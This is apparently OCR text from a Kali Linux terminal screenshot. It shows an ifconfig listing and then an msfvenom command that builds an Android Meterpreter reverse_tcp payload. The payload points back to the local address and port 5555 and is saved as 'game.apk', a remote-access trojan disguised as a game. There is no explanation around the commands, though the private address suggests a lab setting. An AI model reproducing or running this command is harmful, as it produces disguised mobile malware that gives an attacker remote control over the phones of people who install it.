 covik@kali: ~
File Actions Edit View Help
┌──(covik㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe2c:f828  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:2c:f8:28  txqueuelen 1000  (Ethernet)
        RX packets 44190  bytes 49287247 (47.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23680  bytes 3770866 (3.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 492  bytes 24840 (24.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 492  bytes 24840 (24.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

Devices
File System
┌──(covik㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=5555 R > /home/covik/Desktop/game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10182 bytes

┌──(covik㉿kali)-[~]
└─$